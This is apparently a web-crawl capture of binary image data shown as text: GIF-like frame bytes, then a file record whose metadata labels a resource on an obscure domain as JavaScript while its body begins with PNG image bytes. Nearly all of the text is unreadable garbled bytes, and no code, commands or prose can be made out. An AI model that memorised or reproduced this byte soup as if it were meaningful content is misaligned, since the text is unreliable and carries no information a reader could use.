% 	�� �I���=�iC�*���|�CS�G:6 ��=�!3���7�g�E8!	�h�0p�$��&��� m"<�@M���<"x�5�A<?��TxA4��*MB��9 ���#0A�4uE�� �fd�"�#�	�F:���(t�0��0C8�ֈB���9���(�	� ������U��σ����5�&58KK��t$�I��8l������ C8���t�� ����sTE �ѕ4ƅ�+��ŀ� j�?���,�$��̇*�� U�|��H�?�Q��u�3���0?�3<z�;j�.
�sp|P��d HXG$�(�(znR�?B!�Lj��@�7F 
�@��s�ӑ�C��E Y�х(��	HB4mi�w���!� <i�m��C~ 8�E�ژ��>��b=(N�܂D�y�Y��݄�,�`�PL�r�L( ��4	N�L���&��
:0`@	0D�pkHb����i���8@	��\|� �@'H�I\�:�����J�PxC�i��;{
5Z
V@��,�:sB�`%���C��<E��vHI�i�c�&�=���{>�Z׾zz nq�[����:Hnq����L����p��RI]�Pw� (]���p���  !�2 � ,    d d  � i)�A-Z_�0����|�J�Hq�*E2��ᇾ��4@�cǶmo0j\Y�DF�P��B�7q�Y4�fM[�.hА�h�<���aX__KF|(�*���,�凭 54���dJ70�nL�d���S�]�q�u4B��E��YZ�a2d��X䑪�&�8q�R$ͪ����ۚs�:����"�yk�1B���CO�����D_�&N�m�� 7j7v�vI�ov o	�K��7E��I�'\[���m�CO�yN���1ˑVY�_�$�C޶M�~�v��<?�[���7 � CsX�A^8�Vn��v�ɡ����l�Y�bd�r{�-1�b��hA�U~ ]v��$1�	�X]u�]�:3�!�Lr�$��7">G���GL�dU�aU�&��K&�"���I&ҒS�6�q����@��E�v���ŝ�BƇ�hB-� �����F��0X��%��i9�y&hn'�n�i!��#�C#��a:�bt�"�����V�Ȓ*m�V���U�6��D��8��&P<Rة�d蠁�E[�/%��KJT n+J(ZYKlɫ
��p����9�u�!+!�m.�f����DN�� bt�v�ɩ���bY~[�!җ�Alu�ε�l�k��J˞yK���a|�*џ������\n���p��X��ᆁ3n �M@9RÚI�$��1DL�H�DG�硿�L���9���YVn�L��XsQ�4��X�h񎬵�C�&ʹ���
�t&i[C��N�Tz��X���
���H5П/$Wh@���D𵩓ov���y��@%U�dP�w7��h�'^=������ 4QF�ʹ����|�A[���B���q�	�I��4�L;t�DP�(�t�8f(~��<�:/1-'`P��fC��"Aۢ�^��ow̿9�!kH+>�=IooG����m�C��8����}% G<&�A��o:k���t� ��T������&4�.`_K@�=?Q!�h�6�J As�|'Q�!A�q�݂����B��N���pg�ojϩn�'S�B�#S���D"����&h�&�Cq� �PD0��Lk�H���R��(As��8�<��i6, ���Q0��%x`	���:�qnl�&8Aql-\�2��ġ �'
:�!/КE"m�h�[��F=MK�U��Rvo��eGIDQr��h (��2�@j�3�8�
u  q��eM�<��@JO/��ܐ.ZE��b�A��D�6��~�3���F?Á�Qlg�6y�� 	��,G���uGr��Dš� )�r�O2�c*���xf?�I�x��0�i@�8����$�Z7� �P�H�8ٟ�*9� d��J;�ш8u[�KN�X)D"���l�?���zh��1%���/�$���6����P�&>�\Q1�Q��i��`����`�e3�*Pn�ӥ�(�J�Z����$"8 Ԁ�a�$����Q�P��!�
�jWTE%Z@��f�W����$"4�ծ���0��L'�>� 3�#�Hת,��48�!k�@Z�����P+֮����v�hXmp#��*9p+��q�)�EƂ������љ$�G4׮�t�฾vK�L��v���p���,}�[�x��D�
�І8�V��_Y֍���@`�[W��	���RLO>�0F)7�ށ��%�68����W_�p�!��y|��o��5�Ub����ղzv��p3!x�!1�-�.�ĭ�!���U��YN������U��&@@R��G������k_,hv����y�!��le�U��8�/$��4�tZ������n�c�X��A)D.+Z�<>��0�8�jVq�%;��F>�/��`%����p�hL����.4�c\#"�,�BenV��V�?���7��a[�K�ÌrF�G*�{����8oQ�3��-��G;�t�W��0��������7"-���A8l���Rҭ0���ƃ��Uߓ̝�`�6L�(�2H�9��%���]u]�5�ҁ�9\	sP�����%�ޗ��%�h"2�{⨣��M�Y�\d���Z}��� ��@�!t����W�?^��?���׮�:�y��ڬ��g-u��n�z������m�ĕ0���,j�����o���Vfb=[�D'����֜�rZԜl���n��&!�6�F��� ;ZWN0D���!h���O�!������9�0[�r�� R������"dmh�
��A��`���3a�g@8���فO~�Lk��f���%��%)�^s�@��c}	�i�H�� %�	 �7�b��PsD��=��-9�Ws�J��q|s�_��mkfaC�z��� !�`lC�$�`�}��8 J0��%&BeZ+8�=�c�w~Z~���7yGNC����m}�zH� � ��QY�`� ?��%Y�m�7+�~��8�@�cTB;; ����QI8*Gqx�`�v{n��`@Pm����'�o�b�{_��^��S��cՆ)A(ph�8azz���s�� �(	�p�� ��GX��y�8�Df��F�58�;��Jn��8�p���pIxv؄AH���'��`��}��'��`z�m��Y���~�20$�|q��C�]P]B�ʨ��׌���Dp'���@	�p�Gs'���0 2p�P��X�/�a�h����r�ȧ��r�G��v���1��Dp�w�`{ �� �8@	��
��p]���֎+�by��8w��2/���%��Gvww��I���*�~���"R��0s]�����;9u,��75wo�tj	n:3�H�7g��Q\2^8��HCA����h�h��(�p��� 	@	��	p�Xu߶2֤ji��'d��t��5�;N)w��F��)��8s��X�CA$aw��0 = �p{S�8�ƙ��r��v� 	'��`�aSs�#�~����D ���� 	�i����>?  ��0�������_��鉇�y����� 	P]0�	�����)��I �D�~���� �0 �)�\0� ���ކ��I]y��靲!	0� �y�a�} ��X�E���)�����>�9�z����ɛ�I�:#�x�ӌJ��j��S�NpÐ +�P:�q�a�>H�w�ɚթ� �� �'P�А��
�ɠ�	���j!��9��P�vz�uzy��'�`@[�����+h��������Z�ʚl����p}��j�e��\��h�z��v*��=0�e��z����f�ep���\� �����(�Q�0���������r�e��ej�����)�Zfz��
����hʠ�j��ڪ\ V@
2 i ������}���8��
���W�ez�z�\�h*=p�������������
�{������	�ڰ�ڭ��w���[J�[z�z��Z��������J�{�$k��J�k�%K�@���f�m�	�����
�l��z��Z�e*}�
�9�P��Z�k� {��ʴ.{�){��*����P��Z�Y���:��Z��ڳ\�
}аΪ��)�F{��z�0��=봤����O��2��@���7[�0 ��	���8�;�gJ�c�6Z��;�P+��:���
�
��~��p�R��{���Aۭ�z��z��{�"˶���\P���2��P� ��k��B�e
�f[�  К��z�h��f��*�^+�&; ]��m�Q ����۷��+�;�窹c�V��iک�۩vk��;�O���K�7�
` ���
Q�� ����K��@��j����ڭ���6��ܰ��sk�$�� 0�c��@�
������۪�J�Z�k�c��c��hJ����=˿��
` �����(����8�櫦c;�ʚ��9�Ð۠\�Ö�Ő+ ` jk�����*��ZK.����ʴ	���:�:��F�����~��z��i�� <절K��������n,����5��k�SL���	YL�`�Ɏ�{L�	��F�\���ம��O��Ǫ ��{�s{����2�	V���<��K�O�i�cJ�e,�0��� ���lˎp��L��k�f[���V�2��
z����L����}� ]@�L�M��=�߀8.ڷO�����:�2 �-���͐��|��+�����l���	\`̞���괩��Ѯ��Ę�B#p���J�<�,�b0� �����
��P.�j���ר�`�&��}JѤz��*����
 �6.*Z�145�DP lP A`\5�` SցPց�g�j] �P Z����Z0׬ u� �z��|�)�׆�����PؔL��+  ;�"�U]�S�S�S0U��U���	�P�p�S�=Z�q�ڪ�
�
Z�
�۬��M�|��<�׹����< �- �: ����c��*��65 ��0���ٜ��U �ڽ�`=�Z�֪׬=޲=۵m۷����ۻ��M���� � �`�	�|�6�P�Mݛݛ}ݚ�ݢ-�bl[���=ޭM��=�zM�������۽��M ߽� p��=�����ֽ���	�]�n �����` ��ۯ�Z`���}������!.��������.P�V�	A�١��mց 
b�w�����o�گ��Z 5�> ��޻����� �!��" �P>�)^�p��PA`��=�A A��p��pp
pwp^  �w����p���	�	��׆ ׈Ҩ~臎	���|��}��-�S^�p��\>�l`	�A`
�n�w@�~n-���`�~���0�������
�p��᷎�4	�>�,��U�	��p(p��0֣m � �����������2��}p����@
����{���p�e����i�����!���-��`��U�(�p�����=�.�>�
�>�`�����@
��׆��`p �	�`�{�����~�5o�S0�`��Փ~
��g��P bp
wP�F�����?p�J�?`��ꭞ�p������
[��]��4��,��`	K����	.o	�M�A �`�` ���>����Z0��������O������`�  �
�}�ٜ��`	������[��V ��P
�����@�p
���n�
K�6}�}��?��e�׀}�%o� ��	�p z�ޔ�B.\�����L-��%�Y�)A(D�%̣a��p8�HK��
h��P���}\�r�¦�S1b ����x�"���G��E�iA�9�B��!�L���(���s��+ŜT�J�HV~p�$����n�șs'4LS��R�4�&<h���*T=I��b
3fS�䵡�R}�<�2��W9�q[�ꀛ)��l$�&�>��e�h⥑L�P��g��Zj8��ea\�
�AX���ZrX�re�E1��
��G��)�J��$�h��7,S4�a�M�;>��Gf�� ̂8�+�R�@
�dL*�����I��Nq+�������"������7��;j8�3ȓ*rʤ
O*"i�]l��L2�k1�"�}V���BYr���H�����#�&��|K�����
Sv�O\x&ծ2#6�0Ŋ]2��
M��-���Vd���J�.�F$�*㋦�ވ�)�n1��$!;�,	 ,1`�TM��3�P�s�N:A��_ܒ���K��~����J!��xPv�\�F���ѱN!uTf��,��`�,��哭�*��WtcS��e��e(h�$�)��3N�3�=s�*4�w:��׀pM+�P�&t]`Rh��v�}��g��x^N��W�|����)�،� ��[O;ma`[^�ш%��Ey���8�:��ߏ5[5`�Fٻ�N�&`oz�ae��ih1Ř����1��}�,��"� ��08%��nY�d��a��tا.��)��7]�!��  !�2 � ,    d d  � ql�H� 2|��@��H"h�` QbŇ1Z�H�A T�����"A�ı�8�8p�D��K�$*B6P1� J�t����#9d&%M�C�6s@Bp��maC�X�����ׯ"p�١�WH�J�ip�ِbƜ�b%kG����7iU�Y���!2����*9 �]�ʀ:��jv� ^��*آ5��ʔ+q���,ʵ4�x��MJ/���2,1�I/C���d��$π���|֬~=/۝��,���iC(5�p��J�4�� L��'	�V��v��*g��!��s��!h#���xC�d�Ho���v��4���� ]���0�M"�ݗ�7�(	�d� ���X� d����&���w �$$\(�5���mҁ5|��3�s�t4�8Md	#�0���A��=҃�)��u*���Y9щ@��5"�#F)�<�!�(u�|E�.)� D:[��f���D^1� ��aD:	�����]��IR�()1ȫ�`��H��֐�0���C<����;��N;��C����	����8�|�;��J���f���D'�#i(���]�*bR��SO���ϥ�1�#��CH�r���8%��
P�%s�DI�@�%�V\�~�:Ȭ|u�az�:I>̂I;�4D#�Db/����g�$�8����8C��3��\3������������i�G���U�� Nr(�����E�o`FY�n��	7C1/=��cB_GL���*m�H'ؤ�Oz��o &E�D�B
��C�tpVM=os��%|�����*�7� [����i��=��|;�E���$yE.�4.�� �ܗP4D5�SB	7�#�K�C�?���Arw��uk�ڃ��&�N�����~�z�Y�r�����#"4�e��33g�@8�3��-E1�	�˃�DJ��A�Q��:R�-kD����!L@��`ae���;��M߀B=��l0���6l��ݓ^�61�Ƈ
�I����.J��P� ;�Gl"���)z P  7a����.;H^:0����h���&&��ŀh�^lhU��u 9��&�,4h��z@!
��b81�� ���96�<��Go��2)�8�p�ET�=f+&2���ⲉ`�3��9��(�����tTqXNg��ɨ�9�$����4Ј@QЎSe�����3�x���%"�x�F�;�A8tf) �N�I��DW��ʌMZ�(��u��u|�D\���#���wBx���B-� n�ă�H y�t����G<��|��n�d�r���@�c���(HA(	T�HGCܗ�H�R�8<�!�o��ߐ�9l	�r� �D�K���������C���
�Ql\��@U�]�Z���H})�;L8���吇��TZ2U����TU࿪����,�������`]Z\:�Wq��D�Z)�I8$��i�h�sH@�G=�Q�:r2�x5��w�<	����P#�BO4���.�Ze�jD'�k�1�b��Eb���<�Z�ꕯ��R� E0�%0��� D�� 6��KГ���;������Y�`2x0�~��Gu%p��X�P�R� �pX�'ŉ8��^��h�� �����Z��J+�B�5��g�q���#
{��i�;��R��FF�pӰ����b�`@�p�:c})_44��j�|Z��`2w����0�M�W�U�Qhmw��)	0�F/4�X0����V�|f�����U�}����!M !��Y]����5m5��+B[,�\��!lc��Fb��S���]+�*�gri yh��ڰ�A�����;�!oT��E�+���eY�2�,,�j���=��i]�,�i�B�ϡf�ƾ�g���imȶ�gԙ�BA��S�/5��dpw��%��P�Z�;FO�O����f;o��rZ#�6ֈ�x3@* �hy�C��Mj8}�jx�t���@�E�!ى����<�������
�Q�Y�_f��g�$5O���QԤ"u�5��k�Ml��88�H��M+v�y�IĦ�L;��∩>��r�Ur���h��,���>G;�!vT�@��8�Hn��<Wd(C����z���6T-jD��������џ0� �%:�g��Y.����8��B�N�V�A�^��&'�4���G��kW����2�rD%!8�72`�v���
��3��OʪZ� ��i@���v0/�#T�G=��F���~]�<� *S�""~c�~��@K�E�dwă �X 9�<���L��e)�p��( |�7VC�4�TPR�E�gK9'z`�`HN��/�*42�EP~��*�� R�3!`�J�p[\gY��d���A�QF+�HD�c��qEQM �c�� ��������RWG����O4�ց���4�QA`���R�Pp��wE���Hw��T��`��H؇!���]��S~kc{pM���r\�{s4V��=B� @��X�(���$��'�X��hM�H�x3*�v�H	Ye9��<��Q� �@�� � ��os�l�h0��@PA�X�hv�(QØ|��hէEޕ�ģ�-!�0R��Q�2�� ڨ�(j��~^���8�T Tp����,�	A�	������T+����?��f� i
Y~��Q!%]!�p���� (�ؒ�e�d"��h��q�PQ���[�!Ћ\8� �	W���4<�C�'� 9�1��cU��:��@C\gg��8@9��&x���a�����e�]������?_�*J�b)�PM���ˣ3ݰ� J b�(��xq=�x��怗���I���	iݵH�Tvg��Õ�U�$9!0)�p���W���� y�w֒��2G@���ɔ����`����.�BdqRj!���D�NhYU�:I	�'}!j��l��~����P���`ݰ{��X�hw�X���B��R�1�!��I�9��}p�����cgM��"+>��4�  ��T�������j�ڐ�3�Bh�B_tR%:�)�q9�X��R/��~�,ɡsP5��uЙ�+�����X��	ڥ
Ꝼ=��(�� ��C�݇��ЦU��&Ƥ�B+��P��EH'j,�,��`​N��� E<��P<�#�q��0�<6����mJ	��5M:�`HX8`Љ�y�+ʢ7��ڨ�i�C�]d<1�K:�@�Q��PD��@:/!�m���"�d�P���H޵
Y��x��X������j��C���s!$F3EC��  �iUv�Ц�� 岁�:��*���B�ew��Q���,�o�X:��ڭ������9�� �k�3V�N�9����D�@�g$*HhQ��������PE�/���j����ʠw*��sP-��@�}fi�v�6����3�+��sPi��@&��T04[n0�렳r��A{�������w�m� �6b�ZoM��"1a��T��x���o� /�$;a����g�-J�~�𫞈�줱o[���#���s�������Tj��+���A�-Ѹ4���A��밮�����Vu~��=�y4y���	��й�x��*�n ����+ѫiaC%p��A��YU�m{9F�H�#�dP��o��SN��TJЙ��:+*�K�-U.�5��9� 	��(��g�N	�˓��00�#6�ɸ�˰�
� �! �T���Y�E�� ��$!x��/�{7y��Rn;/� ����gp�\?�۷����Q��[���[ۣ@,e���iz�fy�:�� ���Q�j%��-10�뎨�� |��@��ú�{-�S�,5�� l�\�~�N�T�@���U�BҸ0���.���G���j�N��C���[n����7�}����� ��\�%�G鸋q3/�q!"��՚�z	�Z�AB!#�R�������[���
 Y�o�XJ��j6�rq3#��"������*a���[�P^�����0� �,H��5k�[m ��/��Cͨ�@�Ʒ��\�;;�B��Kο9���pP�0T�H�H�3%Sl���l3639�6�����ы���E�S�ˣA	?z���ȣ|((���m@�������]t<��ρ��"�����
�C�#J�h~����@�éӏ@	H �
#4�q�� ��`������l���X�Zĺ��D2L%��p��4�A�i�e���=�,�[~��:0�ڸ�*9ޚ�P9�S��X��I�Y{�����1�=�'G"	s0�0�!P�@0٘b	��� ��H@?34�1�ڬ��z�� � ��ݨ7ӷM�`P��,�i��I�hch������E`m�0�@�����eZ-�c�tP'�d��搪z��C��@��0�mgP����^�>U0n�p�n ���� N ">�"�`��ΐ�*��-^�P0.�4^�4>3�
��v (�.��@>�D>�>�~�>��Nn .�PN�%��'� ��3��2��6�2�0� ( A��l��A^.p�N�t��K��L��Q�SN�&^�W�� ��]�1.��.�3��m��E�q.���@灠��� ��R�T~���Y��0~�]���3���.����~(��~�>�`�n���v���` ��� ��"��@�0,N �.�3 �`1>�2�3�	�0�^����p�g��g��ng����q �`��a�g�v���S��� ���
ΰx��*30/���8��0�R�^�p�~�r� ]��������0�(���g ������ˀ
��P�
`�"�W�'�\|\xp�c � ������#_������A(p��U�	��P	� 
�����0�3�p� ���` �`/���F0c� ��	X�3p�0�?�����@�2�jn������^���P�pv�����
���А�Ѐ
� �F���0�0Z �c0��c`X������>��_��&�xc��`� 
8_e//�`�/
f�
�P	�`v�Ā
�����P F�
x ���'��J3�� 1cF�t�|��s	�%E��M��V�!E��P��Ig����3{���@��^��LaV�({�����*�q��������YF�Șo��p֕���8�4f�9w��m�u���q+���=x�y�<g@=����)�fB:4]?�"C��)�YE	h�̙WQ< �:kx�Cgp�J�4�\�t�yE��B���[fm;������]P��,0@�����]�Ǻu@aC{���?Π��rN�x��q�-R�I�x�U�k�o��~/��Ɣ���w,���ұL:�x'#�;�D�
	��'|p��M��,w�sO6JJ�����E�ɞ�	n8�	���!ƞeP�jT��J�t6�L���ٮ���qmx.I���f���t.��D�ރ ������0���3�8#�P�x�h��e�!F)"/# 3w���1���I�����g�{��$Hg0�3%��C�0܁G03�? �c�����@�$@� ����e��5;'E#͙^�Ig�BlG<�*0�N��4��� ��3��&��|�8�	c@�k����l%;�̟��˟1@�%hǃ++E�S�3����r�֞wV��d�@&��V椓ʝ`��D��&ޯr� Y���YX����O!x�>��I�n+�fiZ�@��At�1r=�����eHX<4�2�w8�.�����_P�A����c��po�)�@@
'��c�!�E��i��Ǚ��f𡜰�g߁��t�ey�3�;�.��)d��ϝ)�0`���J�(��4b�t�	��KzUԝ�B���f���^xQ�X ���O�*�
��r�ž
�#��;*��gw
���_��g
@�:T<@���<(��
F�zA�ĝ�@	
N�<��UL��*��~��yFy���rs�Hp�>
� P� `�B@��ѐ��s�����wv����?��� �S*餐 ΐNWV�	
˂T�=��1A�~�`������XQ�+�0�^M*�D�$�fJ��<�C �P���	�$���+|!�XA'F1$b2SIz�F��(�"
�hG)��@	 ��Q:  !	�C��+N�b� !�2 � ,    d d  � I(�L�A$�� 4���q1r�1CB����i|�m\Ǐ�I�A2ƍ9r�����˗)�H�H�̽��&����e
u@�hУ�����^:��� a�;����K�UB:�����4F�F����/^(eJ�i��͚4u"D(%ƹ+$�:�(�܋��\`9�6M'R�e��a��o}�6�	��H}����Bf���ܸ"�%E�8�����᠇��~,/�h��s�ղf�hb���&]�]F���h�#�����"�h֬q���~��#)��1�zw;H�(����PNH!�d��7\Y&�fґ݄ɉӅz�p��]���ta� � �M:|��Gk���"|�qn9כ<
dXo�U�d �9�(r�HJaOhH�	�R�-�A�#N`08�rA���^�hC6��z)27�T��XP���#B@�F�&p���9��A,>DWҢ%E�`8!:��`����P��"nԠ�$#T�&�m���c�3:7�8 B�cA@�v�9�@�<pL �-Mk�&%��W�H'�&]DZ��Æ�� �``��*,���@O!����Ք3A���PظWNw��=��E�3��6����D)O#-K�{D:��1���� J�`�nLp�$z�˂�6T����@�7d(:��x�~�!UP��3 4s����p�M���s�AL�9�jK.�:ȁa�5�0�`�DT�]B��n�qRG%P��Ǒ�� 'v���=9��H���'r#}	���Og&�<QC��VZi�W��E(�
�h�� �j�P��6�a�~�*��^*÷N�^�O�q�A3!�����;�h�rX�J����xNl�C���>�m�-D!��P�(o�N;��3�<��~��~t�H&|<P�����I ����ٚg��ad�sB��0=bH@B�C�$h��m��E����H ����E�+��2��"b��1�X�8�W �$	,"�#��6��aHk`��>�2�8�r�*6Q�QP���(6.�B���pe^H�_��7��@A@@Z�h�FEP�2�[�px90tJv �)��aN������Z(���*�:��~t��u/��ǋ_L����|T���"`AJC�!���ƒJ"%0P`� -���A?��+qD+�M{H�^PADJЂ�E/�:�W���)ܣ�I�G���I@TB���8{q	�5�9�X�0�ItK��6�aq���a���!W�@���f!d 2�Ȭ�B�.I�N����(d$%��l(g�Q^#�����1	t��� Y<�!���@x�x� =$@;Z;Dn)	E���("(>���M��2�2ъR���Bm0�J�������86)
L�0�ĳ�(\�* ���Z;ɠI���`E�iС&Ԩk���c��V��������:4��Q���V!N0or����Ҵr�`!PkT�HeJd�CJ_�%,I=h(h5� Յ�*]lB�x�d�U�ش(rzbd�v|��@W�W�Yta�� ��n��i�A��E��!�g�&�$��y�::3�w��-��7>��It
RP��E�J�6<���8�L-��-	�v���h`�X�
��Aa�A�5����~P&q���(}���B�V���"�$��#b��ؒ��� 
�T�>1Z���@ Ј<��!�����F`��:�E�W#(I���q��*�)}�a*Td8l�Q3��L�<ȫ8&	/t��8a�h�6B��9h���� �v��t#���9t %�	�G"(��M�XC4!�Р�cΨ�1�O���bK���	[���	@�-(QBk b��vx�$��ZHP ���̉T���⤋B}���8�����j^��
Lh��_CC��x��%;�q<� �T@_��y8�	$�=L"�胹�mmT�z%+��wt[́�����pk#��n�1D�3\j��[�"�dZ<b��K�	 l�(tj�����V�&Hx�[���� ��F?r�m���h(��p�T]
h�Lb�\�F����:���m�`%�@�Q�#�<�h�Lב�I�U]��W`t���HW�DR��B�(G��&����K̠�Ն����� �4,ɜŐ �ʡs��6T���w���1�I���%_x�����K�7�� F�Y���o�yʟ��ǰ��OΫ�s����0�z*�@x�LC@�(�jd �$qp��E?��}�yh�q��m�2���:�'�Gt�'}9 1^%m�T2�� T ��%�ws�=�~�gS'�xtFwHw��y"Q| ����u@y�q6�p(v��'7���]���G@�;� n� 80h��"�wp:]��-�{����yѧ;_h�3$ �6Pm��+ �}a�u��07�t7�Dx��_��0r��P8s0�w����)���@x)����������n�|��7�tt8r�n&�7��7� T���@	t�%`6G0�'��d0V�)ڲh�X��
�p	[8�XQB ;S��D'q�J�j�v�%��D�t7�bUzd�0�����H~� 	�@��G%cZN�>��(���p	��� � QЄ������*�L@�aw��f���Njǈm? ��>-�� 0`�~�eS��]p�@ra8�6Y��� AAk AQ	��J�jI獄�`w��T�I7%���d`������ݐ�n���WzYcZv$t#W�8��
p	c���v�$P.�pr�t� ��(�H�QҊ��t���}jGW@0P8(s� �4�6	55V�]N�hj�R��7����ʐ6�(�mBt�*A�:	�9�D���+���Wz	�wr�P�o�����~z�N�W8�?p��_t��	vg)Qk����.�i���t�G�a�D80r�	])��0���däz��#pp�䘪�N�>���EɈ���aP��i�J�+��j"c ��A�(�7pCّ~G�3�� ۰�b��d{��}�)"&�`���e��[6 �h��t��th�y�n���\����~c�/�8�z� {�AP�x�Ȟ`0��AQN�b�
0"Qi����p�Ɲ�nGi�v��z��OO�w�p�dF����b�OU舥)'�W F%Q9��Y
�A�qQ�C�k��'�;�n9i�{�^iS��N��Np����@{��ƇU�}W8�n�_V���(��Lp���M�c�G��t��L �"� �� ƺ>�N����Pz���_`���^��zK'0	�~�'�����W�%fb��bX��'J�.y9�e:��e��ʚ��J%��}6ŘT�{0J� I
�ЭEP�8��0��)Ò��2A~eP�:�#� (����/=���ʯ��+;����*��~�)V�7�^6ު;�a&�����
���]��P�#
f�yT��G�'�m鶲-� �k��L��:��0�����(��k��ۭ��B�&���:��E`�@i[
%���p�`ǫ��l���0�ez��y0V��5��W�m�vЭ�0E`���  �0�@� 
&PU��P=�PA����G�`�[Zi�.^���.���n|y�$V�;V
)B, A ,` %�����뽳 ���@L�6�E�F��x���A%�+r�v�+�cJreڝlK��9�	�^`� A@E��`��@�,�� �3d�MQWŖ��7Z�������� �[��vu��-p	�d�b���JA�	,p<����R&@��ܰ��  QP�!#�Tj�Z��:���6��
����ux�-0?��������j{^ F�ߛ�>����O̺���@kPR1�yɊ���x�'}k�v5<���b}�'�`���G�n{Ӛ �DW�J-Pߛ�% Lv��D#��+�|�7�	ڈȊ��,������l�2�����\�5�}I�6��@�����ʃ������;�������@ڈ�)a����-lh̚������� Ew	����C���]�:� ����� �>;,�ʩ�������P`���� `�����A�6B�����L�a�φ��v���`��#@`��
�P4v���Щ[��.��)B�����e����H%tȠ7��� ������ ��~���)�0b0� /�� ����K�p�H,� Q���9`�i���:���1 �� ��X��;%�npd����W�v��m Hy@0ߛ�B���Kl�zm��R�l�,�E`��jط����,����� �O��g����U{�*��I�R� ��I�����˺!0v ��,�-|�ߌ���\��z�{������Y�x��C`���D8�]* b�*Є%���`�z  ��`4�`��}�Am���/RM}���:��Y��#W[������ O�ps$V�WD��CPbPK��Y�`�-�r� ����,P�B}��[	H]�}�\����,L���3N��O�@a�N���a��@�R.��Y���c!��Ph�t[�{-�[U2��+�����Y����$�q �<�X� ېd�� PJ�;���CS.�B����o����QN�_��l��$Ⳡqp�]���蘊����&B`d�Y=o ��3ňDp#X����k� �N4��0����
,���NX@����"q`R���X=�H�~Θ�*���}&o�(
D�Z� DC4�0�K6r0	o�s�@�@~�`tK}��޵k*�������������'�r��X=E`�;��E@%�
,�!%���N��`d�K400	�E�
��Y!���A@��ک P���J�����'Ee��|�5C�0 �5P��� ��*�� ��pPY�@�,0@�We���lI<,R�
����q��:�;��_d�P�+N�*�&���y0��DE N�a"��`�C�	v0�?w% �	�`Ľ����&Ր�p]���,�;�atTRЯ���0� ��g��D����.~�B4h ��p8���1/���B��"�n�hz8�D ,���U(���J� eJ�8Pf&G�+fhڨ#���<8ӢG�<h!h�EI'	l�`�C����B-q%�e@�e�b, >9�Ą B�X��KǏ�X�)*��"�y��pJeR��4��&	Bz
�l#زex�,�uE
/nT�� Ɖ&6r�^@g� Sn��e0�hC�� ����6d�6�@!-�iED� X��{��G���Hl�NSH!��\A�)���W�������.h/\�*��8 ��Q�Ȉ|ӄ#
�`/!B�!��@� ncK$U���1
����IPf��ɡ��(�B1�p�ɳ+nP�7~���ؘD9����nq# h��(7b�D�B���F�����J���F��F�Q2�Ѓ}�#D3��D^r0��XQ���3����JE"r�dG&h ��v��K"�6pt��%/.8KMtTK�vXǜm�1�l�#`�}���n��MW���'Q�@��W����@#'�`�@/Ѓ2.�B�0���䰥81uRG��Ë �(η�B�qB0�(-�؂��n���6C$Q�{�"�{W��NW�ũ c*Kqd2�"M�%�c����j7��Z9����L5��%����	f#����~�L���D��Vdr͗�s�l�+$[#��I��ܠ)�R6 �E6�qZ���E"ب�D� l	�#
�8dq�������]�s��a�V!j�Y_~��'6�[T!��?��� κ��F `q�	�� ��X� H������1f�U�Y�n���U����Ys�;�}[�7F��A'f���G5,��� ~����x��}�lP�n|�s	ξa1XMDsM�EQn\�v���S@�l�Q�'�w���O�x⓷�x���]�����]4�
Mg:��@�[��f�A�&r�>޽~�_-xA�O���_L`��,�M�q 	Xŉ��cuB�= �fP��a�A�*gb|5�tH`�rB_�$X?jPF� ��
ޯ�R����M�C��2��!�#��_K���Y��@�����h��C7F �̟�8?f#0cTbw�h C�\b��8 y���?��>��tGෆw���{�=*�F`���G?$	��eҒ|����M�Ó�ԟ GXO� �9ܗb���s@(c`	lғ�1�G5�Ѓ��|�*��Tӕ��!��4���xGNr@�i�Q���#���n�C��A-!i�ީ���������'����c���p"��e:<0<2��w<�0�q(�}H��qI0����$����	(ͩC#�N|>!����S��C�&=�(�q���~*�Z�#1�=�IJ5�c�挀X���ԡ�G���H����1׷P�1o2C���Ѱ���8�qt�5%��KJj����h0���>�F��Gm�[s�I�o�� ���Iͺc}$��; �D��n��<�<,8( ߸�;H���`E�;<�N�C�%�1[�+tsPH�� Y	6
W��u��w����<Na{C��v�j�u��(�����|�;�]��
��;(@���&� �v�#�@�*<N���Ph/ z�	8,�}�=�7[����X�1����2x�;�8(�"�dB�(c(�6n���sbO��1���	 "}��C~�	���;�'�қ�Z"��@ѻ�}�8�,�eO�z��^'�c5(�!����l�%c������) t�����*�X���%t����x��V@�?ZG�o�~�K�Kc�%�U����Q/ƕu�zC"q���!�~Gk,��Ë�m����6��KO#";��fv���l+�:���ݴ�Mml_[�ٶv@��mj{;��h@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251029/4c1f96f8-d66d-43fe-8068-820e0abc6817.js
body_size: 25969
content:
�PNG

   IHDR  
  
   B�gU   	pHYs     ��   sRGB ���   gAMA  ���a  eIDATx���]ey���
�d&xE.3�崤�$�Q+`&�~DN�/Ik?/�$i�K�D�*ԓK+�i�7���#��b�}��D�SI��V2���I�[f��_k�3k�Yk����]��O7{��{����z������iɄ���:g����O�����[�y��w�~!��z2�5Z�2�Ǽs��\nL4�'��dBC�U<Ap�#&���7�D@�B�ɘ'(���˳�4�?F�X�B!!M9���:�s
Bɛ��irT�%{}H��&NĠ�Q�˝�n���9!�@!�� u1���9?�l�ؘ��P(Ġ)�:�(SGȠd1�?A!��L�Nفè#�3U�
�|�`�؈��q���)"==�eu�I���Y�z�׹�w�BH��8����=��<��w׏?����~�-Dtmh�:�aEC8
>�����i���^9�?O���D��a��Bl����칯�"w�=!?��]6�Nzbr���^(xU
�V8/�`�s��ܞ	Y�[��h�������!��2z�'v��$�o��@����#�Hͩ�Ph�W�n� �7.������9�BH���'�;��+�os��]���
^z��N+z q��Bq�"�BH9����L�7F=�mq���	��m��H)B��n�N[n�1G��I0T^(h��?��	9��D"!�ԁ}�'d�7{�o�~B~p/���
-�����U"�W1�@!u灇&����D�$^*��	��I��I�3�����_��@ �҆�2��<�ӡ#���T��X��*s\�\D%C�º��B����O0�J�9T���J�V��a�"�@ ��=���
хR�Va�tK3P B�Il� �������
G$:"Q��4�!]��1����B!��&�`p����¨���	/���Z.G�*B!Y�!U��vB��+��*K](�P��E8�����^w0!���uɄ<�P�P>��,)	M���	;$J$ Ͱ�F����"�BH�`���h�_�aP��Yz�:k�)	��(x}���8	i��f �R]ڄ�Н�5�l��:х	)0�
�HX�(���)� ��jB!E��ٱ����
�VXfC�.:wB��g�Q�BH�At���?�NDaUۤ�ң��"D*6^!���"�BH�wa�-N*�Ҩ{�'�Vg��R���W�x��H?R����?�S	!����;EV}�S߅PF(x�ņ#�C�0x���54,B)7HE,���oa[�AS!L��H=�&>�	C�E�^O�@!�� �w�W�

6vxkc��Q�	!���r�
